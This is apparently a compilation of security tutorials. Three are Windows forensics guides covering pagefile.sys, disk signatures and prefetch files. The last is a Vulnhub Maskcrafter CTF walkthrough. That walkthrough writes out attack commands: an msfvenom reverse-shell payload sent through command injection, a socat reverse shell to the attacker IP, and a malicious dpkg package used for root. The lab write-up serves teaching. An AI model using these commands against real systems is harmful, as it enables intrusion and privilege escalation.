Forensic Investigation: Pagefile.sys

In this article, we will learn how to perform a forensic investigation on a Page File. There is a lot of information that can be extracted from valuable artifacts through a memory dump. Yet, there is more: you can perform memory forensics even without a memory dump that is by virtual memory analysis.

There are records on the drive that contain a few pieces of memory. These files are pagefile.sys, swapfile.sys, and hiberfil.sys. We will be moving forward with pagefile.sys.


Table of Contents

·         Introduction

·         Capturing the memory and pagefile using FTK imager

·         Analyzing using Belkasoft Evidence Centre

Introduction

The Pagefile.sys also referred to as a swap file or virtual memory file is utilized inside Windows operating frameworks to store information from the RAM when it turns out to be full. The pagefile.sys in Windows operating framework is located at C:\pagefile.sys. Windows OS supports up to 16 paging files; only one is used currently.

At whatever point you open an application in Windows, your PC will consume RAM. At the point when you have more applications open than the RAM on your PC can deal with, programs previously running in the RAM are moved to the Page file. This is known as Paging and implies the Page file goes about as reinforcement RAM, also known as virtual memory.

Capturing the memory and pagefile using FTK imager

We will use FTK Imager to capture the memory along with the pagefile.sys.

FTK® Imager is a tool for imaging and data preview FTK Imager also create perfect copies (forensic images) of computer data without making changes to the original evidence. You can download FTK imager from here.

Click on capture memory to create a memory dump.


The next step is to browse the destination path as you like, select the alternative “include pagefile” and click on Capture Memory.


The memory capture process will begin once you click on capture memory.


After completion of the process, the memory dump and page file will be carved in the destination folder previously selected.


Analyzing using Belkasoft Evidence Centre

Now to analyze the carved file we will be using the tool, Belkasoft Evidence Centre for analysis of the pagefile.sys. Belkasoft Evidence Centre is an all-in-one forensic tool for acquiring analyzing and carving digital evidence. You can download the free trial of the tool from here.

 First of all, let's create a new case. Fill in the case information, select the root folder, if you want, you can add a case description as well. Click on create and open to proceed further with the analysis. 


To analyze the captured memory (pagefile), select the option RAM Image; add the pagefile.sys file you carved previously as the evidence source using FTK imager.


Choose the desired data type you would like to search for. There are a whole lot of data types supported by the tool. Click finish afterward.


Here is the dashboard for the case after completion of the above steps. It shows proper segregated information about the data carved from the pagefile. A total of 1097 files have been carved, which includes URLs, pictures, and other artifacts.


The case explorer tab right next to the dashboard tab allows expanding and viewing each profile column. The data has been carved from browsers, pictures, system files, and other files as well.


Let’s expand and analyze the Browsers profile. It has carved the chrome history which consists of URLs, let’s check the chrome carved section for more details. It consists of the URLs for the sites visited, one of which is highlighted in the following screenshot.


Another in browsers profile is opera. Analyze the opera(carved) profile similarly, shows details about the URLs visited.


The carved data from pagefile also consists of some images. These images can be from the sites I have visited and other thumbnails.


The great feature of the belkasoft evidence center is it allows you to simply right on the picture and analyzes it for various aspects such as check skin, detect pornographic content from the picture, detect text, and also faces. All these aspects are useful during live analysis.


Some system files are also carved from the captured virtual memory, show the NetBIOS name, file path, and size.


The timeline tab shows the overall view of the data carved for easy analysis along with the time and URL of the search site visited.


A search results tab is also there in the tool which shows predefined search results. The following screenshot shows the search engine results along with the link and profile name. 


Similarly, you can perform the forensic investigation for hiberfil. Export the hiberfil.sys (stores the data while the windows system is on Hibernate mode) using FTK located at C:/hiberfile.sys and further analyze it using Belkasoft Evidence Centre.

The analysis of virtual memory files serves a great purpose for web browser forensic.

Forensic Investigation: Disk Drive Signature

In this article, we will be using Disk Drive Signature to identify any suspicious changes in systems’ directories or files. Creating such signatures can help us protect our data in various ways.

Table of Contents

·         Introduction

·         Creating disk signature

·         Comparing disk signature

Introduction

A disk drive signature is created to identify the suspicious changes in your systems’ directories or files. This data incorporates information about a document's path, size, and other file attributes.

To create a disk drive signature, we will be using the OS Forensics tool by PassMark Software. OS forensic allows you to create, compare, and analyse a disk drive signature.


Let’s first check what all files are present there on the Desktop as we are going to create a disk signature on desktop only to get quick results. You can create a Disk drive Signature of any disk or folder present on your system as per your requirement.

We are going to create a signature for my desktop only. To begin with let’s first check the files present on the desktop so that you can get a clear idea after comparison of disk drive signatures.


Creating Disk Drive Signature

To create a Disk signature, download the OS Forensics tool if you haven’t already. You can download it from here. You can create the disk signature by selecting the options highlighted in the following screenshot.


Select the desired directory to create the signature. Here, I have selected Desktop, browse the directory, and click start. So, the signature for the data drive will be created.


It will ask for the File Name, enter the File Name and click on Save. Now the signature for the selected drive will be created. Select a file name for your signature as per your convenience I will be naming the first signature “old signature” and the other one “new signature”, just to be clear while comparing both the signatures.


Now you can perform some modifications in the data drive like deleting or editing some files anything that you want. You can also repeat the same steps to create another signature after making all the alterations in the information drive.


After creating the before and after signatures, select compare signature as highlighted in the following screenshot. Browse the old and new signature in the respective column and select compare. The comparison of the disk signature helps to find any changes in the drive.


 The result will show the files with their difference status, whether the file is deleted, modified, or created along with the date and time. The result of after comparison of both the disk drive signature shows a total of 7 differences; 4 new files, 2 deleted, and 1 modified file.


From the bottom right, as depicted in the picture, you can separately view the files of difference as you like. For instance, if you want to view all the deleted files altogether select deleted files from the drop-down column.


Creating and comparing the disk drive signatures helps to know suspicious changes in your system as it creates a snapshot of the directory structure of the drive at the point of creation

Forensic Investigation : Prefetch File

In this article, we are going to study an important artifact of Windows, i.e. prefetch files. Everytime you do anything on your Windows system, a file is created. These files are called Prefetch files. Through this article, we will learn how these are important and why do we need them.

Table of Contents

·         Introduction

·         Forensic Analysis of Prefetch Files

o   WinPrefetch View

o   OS Forensic

o   PECmd

o   FTK Imager

Introduction

A Prefetch file is a file created when you open an application on your windows system. Windows makes a prefetch record when an application is run from a specific area for the absolute first time.

Prefetch files were introduced in Windows XP. Prefetch files are intended to accelerate the Windows boot process and applications' start-up process. In Windows XP, Vista, and 7 the number of prefetch files are limited to 128 whereas in Windows 8 and above it is up to 1024.

Proof of program execution can be a significant asset for a forensic investigator, they can prove that a certain executable was executed on the system to cover up the tracks. Before initiating the forensic analysis of the prefetch record as a forensic examiner you should check whether the prefetching process is enabled.

To check the status of prefetching, open the following location in Registry editor:

Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\PrefetchParameters


The value is set as 3 by default as shown in the image above. The following values can be changed according to your prefetching needs. All the options that windows provide us with in order to customize prefetching are explained below:

·         0:Prefetching Disabled

·         1:Application Prefetching Enabled

·         2: Boot Prefetching Enabled

·         3:Application and Boot both Enabled

The metadata that can be found in a single prefetch file is as following:

·         Executable's name

·         Eight character hash of the executable path.

·         The path of the executable file

·         Creation, modified, and accessed timestamp of executable

·         Run count (Number of time the application has been executed)

·         Last run time

·         The timestamp for the last 8 run time (1 last run time and other 7 other last run times)

·         Volume information

·         File Referenced by the executable

·         Directories  referenced by the executable

The prefetch files are saved under %SystemRoot%\Prefetch (C:\Windows\Prefetch). 


You can open the prefetch files location you can directly search for “prefetch “in the run command.


It can also be opened as a directory from the command prompt, which is a good news for all the command-line lovers.


Forensic Analysis of Prefetch Files

WinPrefetch View

WinPrefetch View is a tool to read and examine the prefetch files stored in your system. The tool was developed by Nirsoft. This utility deals with any variant of Windows, beginning from Windows XP to Windows 10.

You can download the tool from here.


You can easily open the details of a particular prefetch file by simply clicking on it. Here, I have opened HFS.EXE-D3CAF0BF.pf for a detailed view. It shows details such as created time, modified time, file size, the path of process run count, last run time, missing process.


OS Forensics

OS Forensic is a digital forensic tool, a complete package for forensic investigation by Passmark software. It is used to extract, analyze data, search files, recover deleted passwords, and recover deleted evidence, much more.

Download the tool from here.


Prefetch Explorer Command Line (PECmd)

PECmd is a command-line tool by Eric Zimmerman, used for bulk analysis of prefetch files.This tool can also export your prefetch artifacts to .csv and .css.

You can download the tool from here.

To begin with run the executable file. Let’s parse the prefetch file using this tool we will use the –d parameter to parse all the prefetch file.

PECmd.exe –d “C:\Windows\Prefetch”


In the image below, you can see the prefetch file for firefox.exe.The tool has parsed all the metadata as it has been explained in the introduction.


Similarly, through the following image, you can observe the prefetch file for
HFS.exe. Such files will be created for every application you access.


FTK Imager

As a Forensic Investigator, you can always access the prefetch files to understand the case given to you. Because through these files, it can be determined that what was frequently used on the system that you are investigating. This can be easily done with FTK Imager. FTK imager allows one to view and analyze the prefetch file present in the drive. To access the prefetch file through FTK, just open the said tool and look for the Prefetch folder in the left panel as highlighted in the image below:

This is all on prefetch files. Now that we understand these files properly, we can customize it, access it, and use it as we need. The most important thing to know about prefetch files is that it a boon when comes to retracing a malware as any .exe file that has been run on the system, will be logged in prefetch files. Therefore, if a malicious file is executed; you can track it through this.

Maskcrafter: 1.1: Vulnhub Walkthrough

Introduction

Today we are going to crack this vulnerable machine called Maskcrafter: 1.1. It is created by evdaez. It is a simple Boot to root kind of challenge. We need to get root privilege on the machine and read the root flag to complete the challenge. Overall, it was an intermediate machine to crack.

Download Lab from here.

Penetration Testing Methodology

·         Network Scanning

o   Netdiscover

o   Nmap

·         Enumeration

o   FTP Anonymous Login

o   Enumerating FTP for hints

o   Enumerating /debug directory

·         Exploitation

o   Crafting Payload using msfvenom

o   Exploiting the Command Injection

·         Post Exploitation

o   Enumerating MySQL database

o   Extracting cred.zip

o   Logging into SSH

o   Enumerating Sudo Permissions

o   Exploiting Sudo Permissions on custom script

o   Enumerating Sudo Permissions

o   Exploiting Sudo Permissions on socat 

·         Privilege Escalation

o   Enumerating Sudo Permissions

o   Crafting deb Installation Package using fpm

o   Installing the malicious package using dpkg

·         Reading Root Flag

Walkthrough

Network Scanning

To attack any machine, we need to find the IP Address of the machine. This can be done using the netdiscover command. To find the IP Address, we need to co-relate the MAC Address of the machine that can be obtained from the Virtual Machine Configuration Setting.  The IP Address of the machine was found to be 192.168.1.110


Following the netdiscover scan, we need a Nmap scan to get the information about the service running on the virtual machine. An aggressive Nmap scan reveals that 5 services: FTP (21), SSH (22), HTTP (80), RPC (111), NFS (2049).

nmap -A 192.168.1.110


Enumeration

Let’s start the enumeration stage with the FTP Service. It was clear from the Nmap Scan that FTP allows Anonymous Login. We got inside using it. We listed contents and found the pub directory. Inside the pub directories, we find 3 files. A NOTES.txt file, A zip file by the name of cred.zip, and a php file by the name of rce. Pretty convenient. Let’s download all the files to our local system to take a closer look.

ftp 192.168.1.110

Anonymous

ls

cd pub

ls

get NOTES.txt

get cred.zip

get rce.php


First, let’s check the NOTES.txt file. It said that there is a web directory by the name of /debug. It might contain a strong password. That makes bruteforce out of question. Also, the username is the admin that is confirmed in the note.

cat NOTES.txt


We went to take a look at the debug directory. We were greeted with a login panel. We knew the username was admin. We tried the admin as a password as well. We were in. That didn’t seem so hard. It contained the 3 commands that can be selected and executed.

http://192.168.1.110/debug/index.php


We used BurpSuite to capture the request to analyze how the commands are sent to the command to get executed. We saw that it is a simple parameter with a clear text command.


Exploitation

This meant that we can craft a payload using msfvenom in the Raw format and use it to exploit it to get a session.

msfvenom -p cmd/unix/reverse_python lhost=192.168.1.112 lport=1234 R


We copied the raw payload code and replaced the ifconfig command in the captured request in the Burp Suite as shown in the image below:


Before forwarding the request to the application, we start a netcat listener on the specified port from msfvenom i.e., 1234. After that, we forward the request and we see that we have a session on the target machine. We use the python one-liner to convert the shell into a TTY shell. The shell we have is of www-data user.

nc -lvp 1234

id

python -c 'import pty; pty.spawn("/bin/sh")'

id

Post-Exploitation

We start the enumeration with the /var/www/ directory. We have the debug directory that was mentioned earlier. We see that it contains a php file by the name of db.php. We open it to find the set of credentials for the Database.

ls

cat db.php


We then connect to the database using this set of credentials. After connecting, we list the databases. Among those mydatabase seemed interesting. We enumerated it further to find 2 tables by the name of creds and log in. We first listed all the contents of the creds table to find the zip password cred12345!!

mysql -u web -p

P@ssw0rdweb

show databases;

use mydatabase;

show tables;

select * from creds;


We went back to our local machine and used the credential that we just found to unzip the cred.zip file we got earlier. It contained a cred.txt. It read another set of credentials as shown in the image below.

unzip cred.zip

cat cred.txt


We use this set of credentials to log in as SSH.

Username: userx

Password: thisismypasswordforuserx2020

After logging in on the target machine via SSH, we used the Sudo -l command to list all the binaries that have the permission to run with elevated privileges. We found a script by the name whatsmyid.sh. It can be executed by the user evdaeez. We open the file in the nano editor.

ssh userx@192.168.1.110

sudo -l


We edit it to spawn a bash shell. It is as simple as writing /bin/bash in the script.

#!bin/bash

/bin/bash


We tried to execute the script using the sudo command with the u parameter. We see that we have the shell as evdaez. We again run the sudo -l command to check for any more binaries that could lead us to root. We see that socat has permission as user resercherx. Let’s get to resercherx user by exploiting this permission on socat. To do this we have a one-liner that executes socat. It requires a remote host and port. We first define these variables in the session. We define the RHOST variable with the local IP Address of our Kali Linux or attacker machine. Next, we define the RPORT variable with a random port number such as 12345. Then we will execute the socat as the user resercherx and variables that we just declared.

sudo -u evdaez /scripts/whatsmyid.sh

sudo -l

RHOSTS=192.168.1.112

RPORT=12345

sudo -u resercherx socat tcp-connection:$RHOST:$RPORT exec:/bin/sh.pty,stderr,setsid,sigint,sane


Before executing a one-liner, we start a socat listener to capture the session that might be generated from the target machine. As soon as the one line gets executed, we get a session on our local machine. Then we convert this shell into a TTY shell using the python script. Again, we ran the sudo -l command to check for binaries and their permissions. This time we have the sudo permissions on dpkg. We need to exploit this vulnerability to get root access to the machine.

socat file:’tty’,raw,echo=0 tcp-listen:12345

python -c ‘import pty;pty.spawn(“/bin/bash”)’

sudo -l


Privilege Escalation

The dpkg is used to install and manage packages. So, to get a root level shell from dpkg we need to provide it with a package to install. It will be of the malicious kind which can give us a shell. We get to our local machine to do this task. We searched dpkg on GTFOBINS and found a neat way to elevate privileges by dpkg. We need to craft a package using fpm and then that when installed with the help of dpkg it will grant us a root shell. First, we define a variable TF with the mktemp command which will create a temporary directory upon execution. Then we entered the shell invocation command into a shell file in the TF. Finally using the fpm, we crafted the contents of TF into a package. The resultant package was named x_1.0_all.deb. We ran the python script to create an HTTP server and transfer this deb file to the target machine.

TF=$(mktemp -d)

echo 'exec /bin/sh' > $TF/x.sh

fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF

ls

python -m SimpleHTTPServer


Since we don’t have write permissions anywhere in the application, we went into the temp directory and downloaded the deb file using the wget command. Now, all there left is use dpkg with sudo to install the malicious deb file and we have the root shell. We confirm this using the id command. Then we can see that we have the root flag to conclude the machine.

cd /tmp

wget http://192.168.1.112:8000/s_1.0_all.deb

sudo dpkg -i x_1.0_all.deb

id

cd /root

ls

cat root.txt